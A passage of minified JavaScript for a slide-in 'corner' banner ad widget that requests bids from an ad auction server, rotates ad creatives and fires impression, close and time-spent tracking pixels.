TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>